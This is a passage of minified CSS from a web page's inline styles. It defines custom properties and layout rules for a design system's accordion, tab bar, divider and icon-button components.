var(--semantic-color-on-surface-base-inverse);--ds-accordion-selected-color-background: var(--semantic-color-surface-container-low-base-inverse);--ds-accordion-selected-color-icon: var(--semantic-color-tertiary-base-inverse);--ds-accordion-selected-color-subtitle: var(--semantic-color-on-surface-subtle-inverse);--ds-accordion-selected-color-text: var(--semantic-color-on-surface-base-inverse);--ds-accordion-selected-color-title: var(--semantic-color-on-surface-base-inverse)}.ds-accordion.ds-accordion-inverse.ds-accordion-surface-lowest{--ds-accordion-active-color-background: var(--semantic-color-surface-container-lowest-active-inverse);--ds-accordion-active-color-icon: var(--semantic-color-tertiary-active-inverse);--ds-accordion-active-color-subtitle: var(--semantic-color-on-surface-subtle-inverse);--ds-accordion-active-color-text: var(--semantic-color-on-surface-base-inverse);--ds-accordion-active-color-title: var(--semantic-color-on-surface-base-inverse);--ds-accordion-enabled-color-background: var(--semantic-color-surface-container-lowest-base-inverse);--ds-accordion-enabled-color-icon: var(--semantic-color-tertiary-base-inverse);--ds-accordion-enabled-color-subtitle: var(--semantic-color-on-surface-subtle-inverse);--ds-accordion-enabled-color-text: var(--semantic-color-on-surface-base-inverse);--ds-accordion-enabled-color-title: var(--semantic-color-on-surface-base-inverse);--ds-accordion-hover-color-background: var(--semantic-color-surface-container-lowest-hover-inverse);--ds-accordion-hover-color-icon: var(--semantic-color-tertiary-hover-inverse);--ds-accordion-hover-color-subtitle: var(--semantic-color-on-surface-subtle-inverse);--ds-accordion-hover-color-text: var(--semantic-color-on-surface-base-inverse);--ds-accordion-hover-color-title: var(--semantic-color-on-surface-base-inverse);--ds-accordion-selected-color-background: var(--semantic-color-surface-container-lowest-base-inverse);--ds-accordion-selected-color-icon: var(--semantic-color-tertiary-base-inverse);--ds-accordion-selected-color-subtitle: var(--semantic-color-on-surface-subtle-inverse);--ds-accordion-selected-color-text: var(--semantic-color-on-surface-base-inverse);--ds-accordion-selected-color-title: var(--semantic-color-on-surface-base-inverse)}
</style><style>.ds-accordion-header{--ds-accordion-header-height: 100%;--ds-accordion-header-width: 100%;--ds-accordion-toggle-arrow-icon-color: var(--ds-accordion-enabled-color-icon);--ds-accordion-header-color-background: var(--ds-accordion-enabled-color-background);--ds-accordion-header-color-text: var(--ds-accordion-enabled-color-text);--ds-accordion-header-color-title: var(--ds-accordion-enabled-color-title);--ds-accordion-header-color-subtitle: var(--ds-accordion-enabled-color-subtitle);align-content:center;background:var(--ds-accordion-header-color-background);box-sizing:border-box;color:var(--ds-accordion-header-color-text);display:block;height:var(--ds-accordion-header-height)}.ds-accordion-header .ds-accordion-header-clickable-area{align-items:center;background:none;border:none;box-sizing:border-box;color:inherit;cursor:pointer;display:flex;font:inherit;height:var(--ds-accordion-header-height);justify-content:center;padding:var(--ds-accordion-space-header-padding-top) var(--ds-accordion-space-header-padding-right) var(--ds-accordion-space-header-padding-bottom) var(--ds-accordion-space-header-padding-left);width:var(--ds-accordion-header-width)}.ds-accordion-header .ds-accordion-header-static-area{align-items:center;box-sizing:border-box;display:flex;height:var(--ds-accordion-header-height);justify-content:center;padding:var(--ds-accordion-space-header-padding-top) var(--ds-accordion-space-header-padding-right) var(--ds-accordion-space-header-padding-bottom) var(--ds-accordion-space-header-padding-left);width:var(--ds-accordion-header-width)}.ds-accordion-header .ds-accordion-header-toggle{align-items:center;display:flex;justify-content:center}.ds-accordion-header .ds-accordion-header-toggle svg{color:var(--ds-accordion-toggle-arrow-icon-color)}.ds-accordion-header .ds-accordion-header-toggle .accordion-arrow{color:var(--ds-accordion-toggle-arrow-icon-color);transition:transform .25s ease-in-out;transform-origin:center;transform-style:preserve-3d}.ds-accordion-header .ds-accordion-header-toggle .accordion-arrow.open{transform:rotate(-180deg)}.ds-accordion-header .ds-accordion-header-container{display:grid;grid-column-gap:var(--ds-accordion-space-header-inline);grid-template-columns:1fr auto auto;-webkit-user-select:none;user-select:none;width:var(--ds-accordion-header-width)}.ds-accordion-header .ds-accordion-header-container .ds-accordion-header-start{align-items:center;display:flex;gap:var(--ds-accordion-space-header-inline);justify-content:flex-start;text-align:left}.ds-accordion-header .ds-accordion-header-container .ds-accordion-header-end{align-items:center;display:flex;gap:var(--ds-accordion-space-header-inline);justify-content:flex-end}.ds-accordion-header .ds-accordion-header-container .ds-accordion-header-trigger{align-items:center;display:flex;justify-content:center}.ds-accordion-header .ds-accordion-header-container [slot=title]{align-items:center;color:var(--ds-accordion-header-color-title);display:flex;gap:var(--ds-accordion-space-header-inline)}.ds-accordion-header .ds-accordion-header-container [slot=subtitle]{color:var(--ds-accordion-header-color-subtitle)}@media (hover: hover){.ds-accordion-header.ds-accordion-header-hover:hover{--ds-accordion-toggle-arrow-icon-color: var(--ds-accordion-hover-color-icon);--ds-accordion-header-color-background: var(--ds-accordion-hover-color-background);--ds-accordion-header-color-text: var(--ds-accordion-hover-color-text);--ds-accordion-header-color-title: var(--ds-accordion-hover-color-title);--ds-accordion-header-color-subtitle: var(--ds-accordion-hover-color-subtitle);color:var(--ds-accordion-header-color-text)}}.ds-accordion-header.ds-accordion-header-hover:active{--ds-accordion-toggle-arrow-icon-color: var(--ds-accordion-active-color-icon);--ds-accordion-header-color-background: var(--ds-accordion-active-color-background);--ds-accordion-header-color-text: var(--ds-accordion-active-color-text);--ds-accordion-header-color-title: var(--ds-accordion-active-color-title);--ds-accordion-header-color-subtitle: var(--ds-accordion-active-color-subtitle)}.ds-accordion-opened .ds-accordion-header{--ds-accordion-toggle-arrow-icon-color: var(--ds-accordion-selected-color-icon);--ds-accordion-header-color-background: var(--ds-accordion-selected-color-background);--ds-accordion-header-color-text: var(--ds-accordion-selected-color-text);--ds-accordion-header-color-title: var(--ds-accordion-selected-color-title);--ds-accordion-header-color-subtitle: var(--ds-accordion-selected-color-subtitle)}.ds-accordion-large [slot=title]{--ds-accordion-header-font-family: var(--semantic-typography-label-font-family, sans-serif);--ds-accordion-header-font-size: var(--semantic-typography-label-lg-strong-font-size);--ds-accordion-header-font-weight: var(--semantic-typography-label-lg-strong-font-weight);--ds-accordion-header-line-height: var(--semantic-typography-label-lg-strong-line-height);font-family:var(--ds-accordion-header-font-family);font-size:var(--ds-accordion-header-font-size);font-weight:var(--ds-accordion-header-font-weight);line-height:var(--ds-accordion-header-line-height)}.ds-accordion-large [slot=subtitle]{--ds-accordion-header-font-family: var(--semantic-typography-label-font-family, sans-serif);--ds-accordion-header-font-size: var(--semantic-typography-label-md-font-size);--ds-accordion-header-font-weight: var(--semantic-typography-label-md-font-weight);--ds-accordion-header-line-height: var(--semantic-typography-label-md-line-height);font-family:var(--ds-accordion-header-font-family);font-size:var(--ds-accordion-header-font-size);font-weight:var(--ds-accordion-header-font-weight);line-height:var(--ds-accordion-header-line-height)}.ds-accordion-medium [slot=title]{--ds-accordion-header-font-family: var(--semantic-typography-label-font-family, sans-serif);--ds-accordion-header-font-size: var(--semantic-typography-label-md-strong-font-size);--ds-accordion-header-font-weight: var(--semantic-typography-label-md-strong-font-weight);--ds-accordion-header-line-height: var(--semantic-typography-label-md-strong-line-height);font-family:var(--ds-accordion-header-font-family);font-size:var(--ds-accordion-header-font-size);font-weight:var(--ds-accordion-header-font-weight);line-height:var(--ds-accordion-header-line-height)}.ds-accordion-medium [slot=subtitle]{--ds-accordion-header-font-family: var(--semantic-typography-label-font-family, sans-serif);--ds-accordion-header-font-size: var(--semantic-typography-label-md-font-size);--ds-accordion-header-font-weight: var(--semantic-typography-label-md-font-weight);--ds-accordion-header-line-height: var(--semantic-typography-label-md-line-height);font-family:var(--ds-accordion-header-font-family);font-size:var(--ds-accordion-header-font-size);font-weight:var(--ds-accordion-header-font-weight);line-height:var(--ds-accordion-header-line-height)}
</style><style>[_nghost-ng-c3462373097]{display:block;overflow:hidden;flex-shrink:0;height:2.5em!important;contain:content}[_nghost-ng-c3462373097]   .tab-bar-container[_ngcontent-ng-c3462373097]{white-space:nowrap;display:flex}[_nghost-ng-c3462373097]   .tab-bar-item[_ngcontent-ng-c3462373097]{color:var(--media-tab-bar-item-color);margin-right:.3em;display:inline-block;transform:translateZ(0)}[_nghost-ng-c3462373097]   .tab-bar-item[_ngcontent-ng-c3462373097]   vn-icon[_ngcontent-ng-c3462373097]{fill:var(--media-tab-bar-item-color)}[_nghost-ng-c3462373097]   .tab-bar-item.active[_ngcontent-ng-c3462373097]{font-weight:700}[_nghost-ng-c3462373097]   .tab-bar-item.active[_ngcontent-ng-c3462373097]   a[_ngcontent-ng-c3462373097]:after{content:"";background-color:var(--media-tab-bar-item-active-highlight-color);width:2em;height:3px;position:absolute;bottom:0;left:0}[_nghost-ng-c3462373097]   .tab-bar-item.disabled[_ngcontent-ng-c3462373097]{color:var(--media-tab-bar-item-disable-color)}[_nghost-ng-c3462373097]   .tab-bar-item.disabled[_ngcontent-ng-c3462373097]   vn-icon[_ngcontent-ng-c3462373097]{fill:var(--media-tab-bar-item-disable-color)}[_nghost-ng-c3462373097]   .tab-bar-item[_ngcontent-ng-c3462373097]   a[_ngcontent-ng-c3462373097]{align-items:center;height:2.5rem;text-decoration:none;display:flex;position:relative;padding:.7rem .55rem;font-size:1.125em}[_nghost-ng-c3462373097]   .epcot-enabled[_nghost-ng-c3462373097]   .tab-bar-item[_ngcontent-ng-c3462373097], .epcot-enabled   [_nghost-ng-c3462373097]   .tab-bar-item[_ngcontent-ng-c3462373097]{color:var(--epcot-media-tab-bar-item-color)}[_nghost-ng-c3462373097]   .epcot-enabled[_nghost-ng-c3462373097]   .tab-bar-item.active[_ngcontent-ng-c3462373097], .epcot-enabled   [_nghost-ng-c3462373097]   .tab-bar-item.active[_ngcontent-ng-c3462373097]{color:var(--media-tab-bar-item-color)}</style><style>.ds-divider{--ds-divider-on-surface-color-border: var(--semantic-color-on-surface-divider);--ds-divider-on-surface-high-color-border: var(--semantic-color-on-surface-container-high-divider);--ds-divider-on-surface-highest-color-border: var(--semantic-color-on-surface-container-highest-divider);--ds-divider-on-surface-low-color-border: var(--semantic-color-on-surface-container-low-divider);--ds-divider-on-surface-lowest-color-border: var(--semantic-color-on-surface-container-lowest-divider);--ds-divider-size-border: var(--semantic-size-xquarter);--divider-height: 0;--divider-width: 100%;box-sizing:border-box;display:flex;height:var(--divider-height);width:var(--divider-width)}.ds-divider.ds-divider-on-surface{border-top:var(--ds-divider-size-border) solid var(--ds-divider-on-surface-color-border)}.ds-divider.ds-divider-on-surface-lowest{border-top:var(--ds-divider-size-border) solid var(--ds-divider-on-surface-lowest-color-border)}.ds-divider.ds-divider-on-surface-high{border-top:var(--ds-divider-size-border) solid var(--ds-divider-on-surface-high-color-border)}.ds-divider.ds-divider-on-surface-low{border-top:var(--ds-divider-size-border) solid var(--ds-divider-on-surface-low-color-border)}.ds-divider.ds-divider-on-surface-highest{border-top:var(--ds-divider-size-border) solid var(--ds-divider-on-surface-highest-color-border)}.ds-divider.ds-divider-vertical{--divider-height: 100%;--divider-width: 0;border-top:none}.ds-divider.ds-divider-vertical.ds-divider-on-surface{border-left:var(--ds-divider-size-border) solid var(--ds-divider-on-surface-color-border)}.ds-divider.ds-divider-vertical.ds-divider-on-surface-lowest{border-left:var(--ds-divider-size-border) solid var(--ds-divider-on-surface-lowest-color-border)}.ds-divider.ds-divider-vertical.ds-divider-on-surface-high{border-left:var(--ds-divider-size-border) solid var(--ds-divider-on-surface-high-color-border)}.ds-divider.ds-divider-vertical.ds-divider-on-surface-low{border-left:var(--ds-divider-size-border) solid var(--ds-divider-on-surface-low-color-border)}.ds-divider.ds-divider-vertical.ds-divider-on-surface-highest{border-left:var(--ds-divider-size-border) solid var(--ds-divider-on-surface-highest-color-border)}.ds-divider.ds-divider-inverse{--ds-divider-on-surface-color-border: var(--semantic-color-on-surface-divider-inverse);--ds-divider-on-surface-high-color-border: var(--semantic-color-on-surface-container-high-divider-inverse);--ds-divider-on-surface-highest-color-border: var(--semantic-color-on-surface-container-highest-divider-inverse);--ds-divider-on-surface-low-color-border: var(--semantic-color-on-surface-container-low-divider-inverse);--ds-divider-on-surface-lowest-color-border: var(--semantic-color-on-surface-container-lowest-divider-inverse)}
</style><style>.ds-button-icon{--ds-button-bonus-border-width-local: 1px;--ds-button-icon-bg-color: var(--ds-button-icon-enabled-color-bg);--ds-button-icon-border-color: var(--ds-button-icon-enabled-color-border);--ds-button-icon-color: var(--ds-button-icon-enabled-color-icon);align-items:center;background:var(--ds-button-icon-bg-color);border:none;border-color:var(--ds-button-icon-border-color);border-radius:var(--ds-button-icon-radius-border);box-sizing:border-box;color:var(--ds-button-icon-color);content-visibility:auto;cursor:pointer;display:inline-flex;height:var(--ds-button-icon-size-height, var(--ds-button-icon-width));justify-content:center;width:var(--ds-button-icon-size-width, var(--ds-button-icon-height))}.ds-button-icon.ds-btn-icon-small{--ds-button-icon-radius-border: var(--semantic-radius-l2-button-small);--ds-button-icon-size-height: var(--semantic-size-x6);--ds-button-icon-size-icon: var(--semantic-size-icon-small);--ds-button-icon-size-width: var(--semantic-size-x6)}.ds-button-icon.ds-btn-icon-medium{--ds-button-icon-radius-border: var(--semantic-radius-l2-button-medium);--ds-button-icon-size-height: var(--semantic-size-x8);--ds-button-icon-size-icon: var(--semantic-size-icon-medium);--ds-button-icon-size-width: var(--semantic-size-x8)}.ds-button-icon.ds-btn-icon-large{--ds-button-icon-radius-border: var(--semantic-radius-l2-button-large);--ds-button-icon-size-height: var(--semantic-size-x11);--ds-button-icon-size-icon: var(--semantic-size-icon-medium);--ds-button-icon-size-width: var(--semantic-size-x11)}.ds-button-icon.ds-btn-icon-filled-primary{--ds-button-icon-active-color-bg: var(--semantic-color-primary-active);--ds-button-icon-active-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-active-color-icon: var(--semantic-color-on-primary-base);--ds-button-icon-disabled-color-bg: var(--semantic-color-disabled-base);--ds-button-icon-disabled-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-disabled-color-icon: var(--semantic-color-on-disabled-base);--ds-button-icon-enabled-color-bg: var(--semantic-color-primary-base);--ds-button-icon-enabled-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-enabled-color-icon: var(--semantic-color-on-primary-base);--ds-button-icon-hover-color-bg: var(--semantic-color-primary-hover);--ds-button-icon-hover-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-hover-color-icon: var(--semantic-color-on-primary-base)}.ds-button-icon.ds-btn-icon-filled-secondary{--ds-button-icon-active-color-bg: var(--semantic-color-secondary-active);--ds-button-icon-active-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-active-color-icon: var(--semantic-color-on-secondary-base);--ds-button-icon-disabled-color-bg: var(--semantic-color-disabled-base);--ds-button-icon-disabled-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-disabled-color-icon: var(--semantic-color-on-disabled-base);--ds-button-icon-enabled-color-bg: var(--semantic-color-secondary-base);--ds-button-icon-enabled-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-enabled-color-icon: var(--semantic-color-on-secondary-base);--ds-button-icon-hover-color-bg: var(--semantic-color-secondary-hover);--ds-button-icon-hover-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-hover-color-icon: var(--semantic-color-on-secondary-base)}.ds-button-icon.ds-btn-icon-filled-tertiary{--ds-button-icon-active-color-bg: var(--semantic-color-tertiary-active);--ds-button-icon-active-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-active-color-icon: var(--semantic-color-on-tertiary-base);--ds-button-icon-disabled-color-bg: var(--semantic-color-disabled-base);--ds-button-icon-disabled-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-disabled-color-icon: var(--semantic-color-on-disabled-base);--ds-button-icon-enabled-color-bg: var(--semantic-color-tertiary-base);--ds-button-icon-enabled-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-enabled-color-icon: var(--semantic-color-on-tertiary-base);--ds-button-icon-hover-color-bg: var(--semantic-color-tertiary-hover);--ds-button-icon-hover-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-hover-color-icon: var(--semantic-color-on-tertiary-base)}.ds-button-icon.ds-btn-icon-flat-tertiary,.ds-button-icon.ds-btn-icon-flat-reduced-tertiary{--ds-button-icon-active-color-bg: var(--semantic-color-tertiary-container-active);--ds-button-icon-active-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-active-color-icon: var(--semantic-color-tertiary-active);--ds-button-icon-disabled-color-bg: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-disabled-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-disabled-color-icon: var(--semantic-color-on-disabled-base);--ds-button-icon-enabled-color-bg: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-enabled-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-enabled-color-icon: var(--semantic-color-tertiary-base);--ds-button-icon-hover-color-bg: var(--semantic-color-tertiary-container-hover);--ds-button-icon-hover-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-hover-color-icon: var(--semantic-color-tertiary-hover)}.ds-button-icon.ds-btn-icon-flat-reduced-tertiary.ds-btn-icon-large-reduced{--ds-button-icon-radius-border: var(--semantic-radius-l2-button-large);--ds-button-icon-size-height: var(--semantic-size-x6);--ds-button-icon-size-icon: var(--semantic-size-icon-medium);--ds-button-icon-size-width: var(--semantic-size-x6)}.ds-button-icon.ds-btn-icon-flat-reduced-tertiary.ds-btn-icon-medium-reduced{--ds-button-icon-radius-border: var(--semantic-radius-l2-button-medium);--ds-button-icon-size-height: var(--semantic-size-x5);--ds-button-icon-size-icon: var(--semantic-size-icon-medium);--ds-button-icon-size-width: var(--semantic-size-x5)}.ds-button-icon.ds-btn-icon-flat-reduced-utility{--ds-button-icon-active-color-bg: var(--semantic-color-utility-container-active);--ds-button-icon-active-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-active-color-icon: var(--semantic-color-utility-active);--ds-button-icon-disabled-color-bg: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-disabled-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-disabled-color-icon: var(--semantic-color-on-disabled-base);--ds-button-icon-enabled-color-bg: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-enabled-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-enabled-color-icon: var(--semantic-color-utility-base);--ds-button-icon-hover-color-bg: var(--semantic-color-utility-container-base);--ds-button-icon-hover-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-hover-color-icon: var(--semantic-color-utility-hover)}.ds-button-icon.ds-btn-icon-flat-reduced-utility.ds-btn-icon-large-reduced{--ds-button-icon-radius-border: var(--semantic-radius-l2-button-large);--ds-button-icon-size-height: var(--semantic-size-x6);--ds-button-icon-size-icon: var(--semantic-size-icon-medium);--ds-button-icon-size-width: var(--semantic-size-x6)}.ds-button-icon.ds-btn-icon-flat-reduced-utility.ds-btn-icon-medium-reduced{--ds-button-icon-radius-border: var(--semantic-radius-l2-button-medium);--ds-button-icon-size-height: var(--semantic-size-x5);--ds-button-icon-size-icon: var(--semantic-size-icon-medium);--ds-button-icon-size-width: var(--semantic-size-x5)}.ds-button-icon.ds-btn-icon-flat-utility{--ds-button-icon-active-color-bg: var(--semantic-color-utility-container-active);--ds-button-icon-active-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-active-color-icon: var(--semantic-color-utility-active);--ds-button-icon-disabled-color-bg: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-disabled-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-disabled-color-icon: var(--semantic-color-on-disabled-base);--ds-button-icon-enabled-color-bg: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-enabled-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-enabled-color-icon: var(--semantic-color-utility-base);--ds-button-icon-hover-color-bg: var(--semantic-color-utility-container-base);--ds-button-icon-hover-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-hover-color-icon: var(--semantic-color-utility-hover)}.ds-button-icon.ds-btn-icon-outline-primary,.ds-button-icon.ds-btn-icon-outline-secondary,.ds-button-icon.ds-btn-icon-outline-tertiary{border:var(--ds-button-bonus-border-width-local) solid var(--ds-button-icon-enabled-color-border)}.ds-button-icon.ds-btn-icon-outline-primary.ds-btn-icon-disabled,.ds-button-icon.ds-btn-icon-outline-secondary.ds-btn-icon-disabled,.ds-button-icon.ds-btn-icon-outline-tertiary.ds-btn-icon-disabled{--ds-button-icon-enabled-color-border: var(--ds-button-icon-disabled-color-border)}.ds-button-icon.ds-btn-icon-outline-primary{--ds-button-icon-active-color-bg: var(--semantic-color-primary-container-active);--ds-button-icon-active-color-border: var(--semantic-color-primary-outline-active);--ds-button-icon-active-color-icon: var(--semantic-color-on-primary-outline);--ds-button-icon-disabled-color-bg: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-disabled-color-border: var(--semantic-color-disabled-outline);--ds-button-icon-disabled-color-icon: var(--semantic-color-on-disabled-outline);--ds-button-icon-enabled-color-bg: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-enabled-color-border: var(--semantic-color-primary-outline-base);--ds-button-icon-enabled-color-icon: var(--semantic-color-on-primary-outline);--ds-button-icon-hover-color-bg: var(--semantic-color-primary-container-hover);--ds-button-icon-hover-color-border: var(--semantic-color-primary-outline-hover);--ds-button-icon-hover-color-icon: var(--semantic-color-on-primary-outline)}.ds-button-icon.ds-btn-icon-outline-secondary{--ds-button-icon-active-color-bg: var(--semantic-color-secondary-container-active);--ds-button-icon-active-color-border: var(--semantic-color-secondary-outline-active);--ds-button-icon-active-color-icon: var(--semantic-color-on-secondary-outline);--ds-button-icon-disabled-color-bg: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-disabled-color-border: var(--semantic-color-disabled-outline);--ds-button-icon-disabled-color-icon: var(--semantic-color-on-disabled-outline);--ds-button-icon-enabled-color-bg: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-enabled-color-border: var(--semantic-color-secondary-outline-base);--ds-button-icon-enabled-color-icon: var(--semantic-color-on-secondary-outline);--ds-button-icon-hover-color-bg: var(--semantic-color-secondary-container-hover);--ds-button-icon-hover-color-border: var(--semantic-color-secondary-outline-hover);--ds-button-icon-hover-color-icon: var(--semantic-color-on-secondary-outline)}.ds-button-icon.ds-btn-icon-outline-tertiary{--ds-button-icon-active-color-bg: var(--semantic-color-tertiary-container-active);--ds-button-icon-active-color-border: var(--semantic-color-tertiary-outline-active);--ds-button-icon-active-color-icon: var(--semantic-color-on-tertiary-outline);--ds-button-icon-disabled-color-bg: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-disabled-color-border: var(--semantic-color-disabled-outline);--ds-button-icon-disabled-color-icon: var(--semantic-color-on-disabled-outline);--ds-button-icon-enabled-color-bg: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-enabled-color-border: var(--semantic-color-tertiary-outline-base);--ds-button-icon-enabled-color-icon: var(--semantic-color-on-tertiary-outline);--ds-button-icon-hover-color-bg: var(--semantic-color-tertiary-container-hover);--ds-button-icon-hover-color-border: var(--semantic-color-tertiary-outline-hover);--ds-button-icon-hover-color-icon: var(--semantic-color-on-tertiary-outline)}.ds-button-icon.ds-btn-inverse.ds-btn-icon-flat-tertiary{--ds-button-icon-active-color-bg: var(--semantic-color-tertiary-container-active-inverse);--ds-button-icon-active-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-active-color-icon: var(--semantic-color-tertiary-active-inverse);--ds-button-icon-disabled-color-bg: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-disabled-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-disabled-color-icon: var(--semantic-color-on-disabled-base-inverse);--ds-button-icon-enabled-color-bg: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-enabled-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-enabled-color-icon: var(--semantic-color-tertiary-base-inverse);--ds-button-icon-hover-color-bg: var(--semantic-color-tertiary-container-hover-inverse);--ds-button-icon-hover-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-hover-color-icon: var(--semantic-color-tertiary-hover-inverse)}.ds-button-icon.ds-btn-inverse.ds-btn-icon-flat-utility{--ds-button-icon-active-color-bg: var(--semantic-color-utility-container-active-inverse);--ds-button-icon-active-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-active-color-icon: var(--semantic-color-utility-active-inverse);--ds-button-icon-disabled-color-bg: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-disabled-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-disabled-color-icon: var(--semantic-color-on-disabled-base-inverse);--ds-button-icon-enabled-color-bg: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-enabled-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-enabled-color-icon: var(--semantic-color-utility-base-inverse);--ds-button-icon-hover-color-bg: var(--semantic-color-utility-container-base-inverse);--ds-button-icon-hover-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-hover-color-icon: var(--semantic-color-utility-hover-inverse)}.ds-button-icon.ds-btn-inverse.ds-btn-icon-outline-primary{--ds-button-icon-active-color-bg: var(--semantic-color-primary-container-active-inverse);--ds-button-icon-active-color-border: var(--semantic-color-primary-outline-active-inverse);--ds-button-icon-active-color-icon: var(--semantic-color-on-primary-outline-inverse);--ds-button-icon-disabled-color-bg: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-disabled-color-border: var(--semantic-color-disabled-outline-inverse);--ds-button-icon-disabled-color-icon: var(--semantic-color-on-disabled-outline-inverse);--ds-button-icon-enabled-color-bg: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-enabled-color-border: var(--semantic-color-primary-outline-base-inverse);--ds-button-icon-enabled-color-icon: var(--semantic-color-on-primary-outline-inverse);--ds-button-icon-hover-color-bg: var(--semantic-color-primary-container-hover-inverse);--ds-button-icon-hover-color-border: var(--semantic-color-primary-outline-hover-inverse);--ds-button-icon-hover-color-icon: var(--semantic-color-on-primary-outline-inverse)}.ds-button-icon.ds-btn-inverse.ds-btn-icon-outline-secondary{--ds-button-icon-active-color-bg: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-active-color-border: var(--semantic-color-secondary-outline-active-inverse);--ds-button-icon-active-color-icon: var(--semantic-color-on-secondary-outline-inverse);--ds-button-icon-disabled-color-bg: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-disabled-color-border: var(--semantic-color-disabled-base-inverse);--ds-button-icon-disabled-color-icon: var(--semantic-color-on-disabled-base-inverse);--ds-button-icon-enabled-color-bg: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-enabled-color-border: var(--semantic-color-secondary-outline-base-inverse);--ds-button-icon-enabled-color-icon: var(--semantic-color-on-secondary-outline-inverse);--ds-button-icon-hover-color-bg: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-hover-color-border: var(--semantic-color-secondary-outline-hover-inverse);--ds-button-icon-hover-color-icon: var(--semantic-color-on-secondary-outline-inverse)}.ds-button-icon.ds-btn-inverse.ds-btn-icon-outline-tertiary{--ds-button-icon-active-color-bg: var(--semantic-color-tertiary-container-active-inverse);--ds-button-icon-active-color-border: var(--semantic-color-tertiary-outline-active-inverse);--ds-button-icon-active-color-icon: var(--semantic-color-on-tertiary-outline-inverse);--ds-button-icon-disabled-color-bg: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-disabled-color-border: var(--semantic-color-disabled-outline-inverse);--ds-button-icon-disabled-color-icon: var(--semantic-color-on-disabled-outline-inverse);--ds-button-icon-enabled-color-bg: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-enabled-color-border: var(--semantic-color-tertiary-outline-base-inverse);--ds-button-icon-enabled-color-icon: var(--semantic-color-on-tertiary-outline-inverse);--ds-button-icon-hover-color-bg: var(--semantic-color-tertiary-container-hover-inverse);--ds-button-icon-hover-color-border: var(--semantic-color-tertiary-outline-hover-inverse);--ds-button-icon-hover-color-icon: var(--semantic-color-on-tertiary-outline-inverse)}.ds-button-icon.ds-btn-inverse.ds-btn-icon-filled-primary{--ds-button-icon-active-color-bg: var(--semantic-color-primary-active-inverse);--ds-button-icon-active-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-active-color-icon: var(--semantic-color-on-primary-base-inverse);--ds-button-icon-disabled-color-bg: var(--semantic-color-disabled-base-inverse);--ds-button-icon-disabled-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-disabled-color-icon: var(--semantic-color-on-disabled-base-inverse);--ds-button-icon-enabled-color-bg: var(--semantic-color-primary-base-inverse);--ds-button-icon-enabled-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-enabled-color-icon: var(--semantic-color-on-primary-base-inverse);--ds-button-icon-hover-color-bg: var(--semantic-color-primary-hover-inverse);--ds-button-icon-hover-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-hover-color-icon: var(--semantic-color-on-primary-base-inverse)}.ds-button-icon.ds-btn-inverse.ds-btn-icon-filled-secondary{--ds-button-icon-active-color-bg: var(--semantic-color-secondary-active-inverse);--ds-button-icon-active-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-active-color-icon: var(--semantic-color-on-secondary-base-inverse);--ds-button-icon-disabled-color-bg: var(--semantic-color-disabled-base-inverse);--ds-button-icon-disabled-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-disabled-color-icon: var(--semantic-color-on-disabled-base-inverse);--ds-button-icon-enabled-color-bg: var(--semantic-color-secondary-base-inverse);--ds-button-icon-enabled-color-border: 